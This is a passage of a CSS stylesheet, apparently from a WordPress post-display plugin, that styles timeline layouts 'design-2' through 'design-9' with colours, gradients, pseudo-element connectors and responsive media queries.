.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content:after,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(4n) .bdpp-tmln-icon{ background: #3ebae7; }

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-2 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-inr-wrap:before{left: 0; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-timeline:nth-child(odd){width: 100%; float: none; padding: 20px 30px; margin: 0 0 30px 0; border-right: none; border-left: 7px solid #084772; border-radius: 30px 0 0 0; right: auto; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-2 .bdpp-tmln-icon{left: auto; right: 0;}

}



/****Timeline design-3*******************/

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:after{content: ""; display: block; width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{width: 2px; height: 100%; background: #e5e9ed; margin: 0 auto; position: absolute; top: 0; left: 0; right: 0;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; clear: both;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{content: ""; width: 12px; height: 12px; border-radius: 50%; background: #e5e9ed; position: absolute; top: 0px; right:0px; left:0px; margin:auto; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 50px 40px; background: #e5e9ed; position: relative; transition: all 0.3s ease 0s; z-index:1;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{content: ""; border-top: 30px solid #e5e9ed; border-right: 15px solid transparent  !important; position: absolute; top: 0; right: -15px; transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none  !important; left: -15px; right: auto;}

@media only screen and (max-width: 767px) {

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-inr-wrap:before{margin: 0; left: 0;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{width: 100%; float: left; padding: 0 0 0 30px; margin-bottom: 20px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline:after{right: auto; left: -6px;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content{padding: 20px; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-tmln-content:after{border-left: 15px solid transparent; border-right: none; left: -15px; right: auto;}

	.bdpp-tmln-wrap.bdpp-design-3 .bdpp-timeline{margin-bottom: 20px;}

}



/****Timeline design-4*******************/

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-4{overflow: hidden; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap{float:left; width:100%; margin-bottom:30px;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{content: ""; width: 3px; height: 100%; background: #3d3c4b; position: absolute; top: 0; left: 50%; transform: translateX(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{position:relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{width: 100%; clear: both; float:left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width: 45%; padding-right: 30px; float: left; position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{float: right; text-align: left;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{content: ""; width: 40px; height: 3px; background: #3d3c4b; position: absolute; top: 50%; right: 50%; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after{content: "\f0d9"; font-family: "FontAwesome"; font-weight: 900; background:none !important; font-size: 40px; color: #3d3c4b; position: absolute; top: 50%; left: calc(50% - 50px);     transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{display: block; padding: 30px; background: linear-gradient(to right top, #df458b, #d53863); position: relative;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:hover{ text-decoration: none; }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:before,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{content: ""; border-top: 20px solid #474548 !important; border-left: 20px solid transparent !important; border-bottom: 20px solid transparent !important; position: absolute; bottom: -40px; left: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content:after{border-left: none !important; border-right: 20px solid transparent !important; left: auto; right: 0;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-icon{display: block; font-size: 40px; color: #fff; position: absolute; top: 50%; left: 20px; transform: translateY(-50%);}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{right: auto; left: 50%;}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{content: "\f0da"; right: auto; left: calc(50% + 35px);}



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{ background: linear-gradient(to right top, #bed056, #8f9a35); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(3n) .bdpp-tmln-content{ background: linear-gradient(to right top, #fbd301, #e3a514); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(4n) .bdpp-tmln-content{ background: linear-gradient(to right top, #34afbe, #3798a5); }

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(5n) .bdpp-tmln-content{ background: linear-gradient(to right top, #019ed1, #0f2f74); }



.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-cat-link,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-title a,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-meta span,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-desc,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-fullcnt,

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-post-sub-title{color:#fff}

.bdpp-tmln-wrap.bdpp-design-4 .bdpp-rdmr-btn{border-color:#fff;}



@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-inr-wrap:before{left: 0;transform: translateX(0);}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	width: 100%; padding: 0 0 0 60px;margin: 0 0 50px 0;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):before{ left: 0; }

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:after,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(2n):after{ content: "\f0da";font-family: "FontAwesome";font-weight: 900;right: auto;left: 30px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-tmln-content{width:100%;}

}

@media only screen and (max-width: 479px){

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline{margin-bottom:50px; float:left; width:100%;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(even),

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:nth-child(odd){	padding: 0 0 0 60px;}

	.bdpp-tmln-wrap.bdpp-design-4 .bdpp-timeline:before{width: 30px;}

}



/****Timeline design-5*******************/

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-format-icon .bdpp-post-icon{ font-size:50px; background:none; border:0px; width:auto; height:auto; line-height:normal;   }

.bdpp-tmln-wrap.bdpp-design-5{margin: 20px 0;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{content: "";display: block;	width: 2px;	height: 100%;background: #ff794a;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{margin-bottom: 40px;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:after{content: "";display: block;clear: both;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{width: 18px;height: 18px;line-height: 18px;margin: auto;position: relative;top: 95px;left: 0;bottom: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{content: "";	width: 100%;height: 100%;border-radius: 50%;position: absolute;top: 0;left: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:before{background: #fff;border: 2px solid #00a79c;	left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon:after{	border: 2px solid #ff794a;left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:before{left: 3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon:after{left: -3px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{width: 50%;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{content: "";width: 32.5%;height: 2px;background: #ff794a;margin: auto 0;position: absolute;	top: 0;right: 10px;bottom: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer{width: 175px;height: 175px;font-size: 16px;color: #000;text-align: center;margin: auto;z-index: 1;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{content: "";width: 175px;height: 175px;margin: 0 auto;	border-radius: 50%;	position: absolute;	top: 0;	left: 0;right: 0;transition: all 0.33s ease-out 0s;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before{background: #fff;	border: 2px solid #00a79c;left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{border: 2px solid #ff794a;	left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:before{left: 6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:hover .bdpp-tmln-icon-outer:after{left: -6px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{	width: 100%;margin: auto;position: absolute;top: 60px;left: 0;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{width: 50%;	padding: 20px 0 20px 50px;float: right;	}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-bottom-content{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content{float: right;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: 14px;}

.rtl .bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content:before{left: auto; right:64%;}

.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{padding: 20px 50px 20px 0;text-align: right;}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content:before{

		width: 22.5%;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content{

		padding: 10px 0 10px 30px;

	}

	

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		padding: 10px 30px 10px 0;

	}

}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 7px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-inner{   

		top: 40px;   

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline{

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon{

		margin: auto 0;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content{

		width: 95%;

		float: right;

	}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline .bdpp-tmln-icon-content::before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon-content::before{left:0px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon {top:71px;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:before,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-outer:after{

		width: 130px;

		height: 130px;

	}   

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-icon-content::before{width:50%;}

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-tmln-content,

	.bdpp-tmln-wrap.bdpp-design-5 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

		width: 95%;

		text-align: center;

		padding: 10px 0;

	}

   

}




/****Timeline design-6*******************/

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before,

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:after{content: "";	display: block;	width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{width: 2px;	height: 100%;background: #e5e9ed;margin: 0 auto;position: absolute;top: 0;left: 0;right: 0;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{position:relative; }

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{width: 100%;clear: both;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{width: 45%;	padding-right: 30px;float: left;position: relative;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content {float: right;text-align: left;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{content: "";width: 12px;height: 12px;border-radius: 50%;background: #e5e9ed;position: absolute;top: 0;right:0;left:0;	margin:auto;transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:hover:after{transform:  scale(1.3);}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{padding: 30px;border:2px solid #e5e9ed;	position: relative;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{content: "";border-top: 30px solid #e5e9ed;border-right: 15px solid transparent !important;position: absolute;top: -2px;right: -15px;	transition: all 0.3s ease 0s;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n){padding: 0 0 0 30px;}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n):after{}

.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{border-left: 15px solid transparent;border-right: none !important;left: -15px;right: auto;}

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-inr-wrap:before{

		margin: 0;

		left: 0;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		width: 100%;

		float: left;

		padding: 0 0 0 30px;

		margin-bottom: 20px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline:after{

		right: auto;

		left: -6px;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content{

		padding: 20px;

		width:100%;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-tmln-content:after{

		border-left: 15px solid transparent;

		border-right: none;

		left: -15px;

		right: auto;

	}

	.bdpp-tmln-wrap.bdpp-design-6 .bdpp-timeline{

		margin-bottom: 20px;

	}

}



/****Timeline design-7*******************/

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap{

	overflow: hidden;

	position: relative;

	padding: 60px 0;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{

	width: 100%;

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;

	top: -54px;

	right: 0px;

	left:0;

	margin:0 auto;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(even):before{

	right: 0;

	left: 0;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 17px;

	right: 0px;

	left:0px;

	margin:0 auto;

	z-index: 1;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon:before{

	content: "";

	display: block;

	width: 15px;

	height: 15px;

	background: #fff;

	position: absolute;

	top: 50%;

	left: 50%;

	transform: translate(-50%, -50%);

	transition: background-color 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-icon:before{ background: #39b3ff; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

	width: 45%;

	padding: 18px 30px;

	background: #fff;

	text-align: right;

	float: left;

	border: 1px solid transparent;

	position: relative;

	transition: all 0.3s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content{

	border: 1px solid #cfcdcd;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{

	content: "";

	display: block;

	width: 14px;

	height: 14px;

	background: #fff;

	border: 1px solid #cfcdcd;

	position: absolute;

	top: 21px;

	right: -7.3px;

	transform: rotate(45deg);

	transition: all 0.2s ease 0s;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:hover .bdpp-tmln-content:before{

	background: #39b3ff;

	border-color: #39b3ff;

}

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{

	content: "";

	width: 11%;

	height: 1px;

	background: #cfcdcd;

	position: absolute;

	top: 28px;

	right: -14%;

}





.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n),

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: left;

}



.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:before{ left: -7.3px; right:auto; }

.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content:after{ left: -14%; right:auto; }

@media only screen and (max-width: 767px){

	.bdpp-tmln-wrap.bdpp-design-7{ padding-left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-inr-wrap:before{ left: 20px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline{ width: 100%; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{

		float: right;

		text-align: left;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content{width:85%;}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:first-child:before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(odd):before,

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-timeline:last-child:nth-child(2n)::before {

   

		right: auto;

		left: 10px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-icon{

		right: auto;

		left: 8px;

	}

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:before{ left: -7.3px; }

	.bdpp-tmln-wrap.bdpp-design-7 .bdpp-tmln-content:after{ left: -14%; }

}



/****Timeline design-8*******************/

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-format-icon{width:100%}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-icon{background:none; border:0px; text-align:center;  width:100%; font-size:16px; line-height:normal;  height:auto; padding:0 0 5px 0; vertical-align:middle;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{position:relative; z-index:9;}

.bdpp-tmln-wrap.bdpp-design-8{padding:0 50px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

	padding: 50px 60px;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child{

	padding-top: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child{

	padding-bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:after{

	content: "";

	display: block;

	width: 100%;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-icon{

	width: 70px;

	height: 70px;

	line-height: 70px;

	border-radius: 50%;

	background: #837cb6;

	box-sizing: border-box;

	border: 2px solid transparent;	

	text-align: center;

	margin: auto 0;

	font-size: 25px;

	color: #fff;

	position: absolute;

	top: 0;

	left: -34px;

	bottom: 0;

	z-index: 2;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-tmln-icon,

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	box-sizing: content-box;

	margin: 0;

	top: 0;

	left: -36px;

	border: 2px solid #fff;

	box-shadow: 0 0 0 2px #837cb6;

}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-post-img-bg{margin-bottom:0px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content-inner{padding-top:15px;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-tmln-icon{

	top: auto;

	bottom: 0;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-icon{

	left: auto;

	right: -34px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child:nth-child(2n) .bdpp-tmln-icon{

	right: -36px;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-bdpp-tmln-content{

	width: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-tmln-content{

	float: right;

	text-align: right;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-post-img-bg{text-align:left;}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-post-img-bg{text-align:right;}



.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline .bdpp-border{

	width: 50%;

	border-top: 2px solid #837cb6;

	border-bottom: 2px solid #837cb6;

	border-left: 2px solid #837cb6;

	border-radius: 6px 0 0 6px;

	position: absolute;

	top: 0;

	bottom: -2px;

	left: 0;

	z-index: 1;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n) .bdpp-border{

	border-left: none;

	border-right: 2px solid #837cb6;

	border-radius: 0 6px 6px 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:first-child .bdpp-border{

	border-top: none;

}

.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:last-child .bdpp-border{

	border-bottom: none;

}

@media only screen and (max-width: 990px){

	.bdpp-tmln-wrap.bdpp-design-8{padding:0px;}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline{

		padding-right: 0px;

		margin: 0 0 0 35px;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-timeline:nth-child(2n){

		  padding-right: 50px;

		  padding-left:0px;

		margin: 0 35px 0 0;

	}

	.bdpp-tmln-wrap.bdpp-design-8 .bdpp-tmln-content{

		width: 100%;

	}

}





/****Timeline design-9*******************/

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-post-icon{ text-align:center;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-format-icon{position:absolute; left:0px; right:0px; top:50%; color:#fff;  text-align:center; -webkit-transform: translate(0%,-50%);-khtml-transform: translate(0%,-50%);-moz-transform: translate(0%,-50%);

-ms-transform: translate(0%,-50%);-o-transform: translate(0%,-50%);transform: translate(0%,-50%);   }

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{   

	position: relative;

	padding: 60px 0;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap{width:100%; float:left;}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-inr-wrap:before{

	content: "";

	width: 1px;

	height: 100%;

	background: #cfcdcd;

	position: absolute;

	top: 0;

	left: 50%;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline{

   

	clear: both;

	position: relative;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:after{

	content: "";

	display: block;

	clear: both;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:first-child:before,

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	content: "";

	width: 11px;

	height: 11px;

	background: #cfcdcd;

	box-sizing: content-box;

	border: 5px solid #fff;

	box-shadow: 0 0 0 2px #cfcdcd;

	position: absolute;
	top: -54px;

	right: -11px;

	transform: rotate(45deg);

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:before{

	top: auto;

	bottom: -54px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-timeline:last-child:nth-child(even):before{

	right: auto;

	left: -11px;

}

.bdpp-tmln-wrap.bdpp-design-9 .bdpp-tmln-icon{

	width: 24px;

	height: 24px;

